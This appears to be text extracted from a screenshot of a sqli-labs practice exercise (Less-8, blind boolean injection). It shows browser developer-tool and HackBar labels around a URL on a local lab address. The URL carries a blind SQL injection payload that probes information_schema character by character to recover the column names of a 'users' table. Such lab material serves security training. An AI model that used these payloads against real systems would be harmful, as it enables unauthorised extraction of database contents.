 Less-8 Blind- Boolian- Single Qu
192.168.100.52/sqli-labs/Less-8/?id=1' and ascii(mid((select column_name from information_schema.columns where table_schema=database() and table_name
php
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.100.52/sqli-labs/Less-8/?id=1' and ascii(mid((select column_name from information_schema.columns where table_schema=database() and table_name = 'users' limit 0, 1), 1, 1)) >104 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All